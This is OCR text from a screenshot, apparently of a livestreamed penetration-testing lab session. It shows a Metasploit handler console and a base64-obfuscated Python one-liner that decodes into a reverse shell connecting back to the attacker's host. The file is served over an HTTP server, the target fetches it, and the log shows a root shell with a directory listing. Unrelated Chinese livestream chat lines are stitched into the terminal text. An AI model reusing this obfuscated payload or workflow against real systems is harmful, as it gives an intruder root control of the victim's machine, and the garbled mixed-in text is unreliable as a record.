 Tabby
root@10.10.122.193:22
重新连接
SFTP
端口
取消固定
Payload size: 581 bytes
msf5 exploit(multi/handler) > cat rev_shell.py
[*] exec: cat rev_shell.py
python -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCAgLCAgc3VicHJvY2VzcyAgLCAgb3MgICAgIDsgICAgICAgIGhvc3Q9IjEwLjEwLjEyMi4xOTMiICAgICA7ICAgICAgICBwb3J0PTEwMDAxICAgICA7ICAgICAgICBzPX
NvY2tldC5zb2NrZXQoc29ja2V0LkFGX0lORVQgICwgIHNvY2tldC5TT0NLX1NUUkVBTSkgICAgIDsgICAgICAgIHMuY29ubmVjdCgoaG9zdCAgLCAgcG9ydCkpICAgICA7ICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICwgIDApICAgICA7ICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICwgIDEpICAgICA7I
CAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICwgIDIpICAgICA7ICAgICAgICBwPXN1YnByb2Nlc3MuY2FsbCgiL2Jpbi9iYXNoIik=')[0]))"msf5 exploit(multi/handler) > python3 -m http.server 10000
[*] exec: python3 -m http.server 10000
Serving HTTP on 0.0.0.0 port 10000 (http://0.0.0.0:10000/) ...
10.10.17.204 - - [16/Dec/2022 11:04:54] "GET /rev_shell.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.122.193:10001
[*] Command shell session 3 opened (10.10.122.193:10001 -> 10.10.17.204:57566) at 2022-12-16 11:06:52 +0000
whoami
root
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
rev_shell.sh
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
直播互动
二氢茉莉酮酸苯甲酯 进入直播间
二氢茉莉酮酸苯甲酯: 好耶!
恭喜 二氢茉莉酮酸苯甲酯 成为高能用户
榜1
祈风の赞 进入直播间
JJ5胡TM 进入直播间
saoJac 进入直播间
老天爷没有天 进入直播间
和观众聊点什么吧~
发送
1 kali@kali: ~
2 root@ip-10-10-122-193: ~
3 root@ip-10-10-17-204: /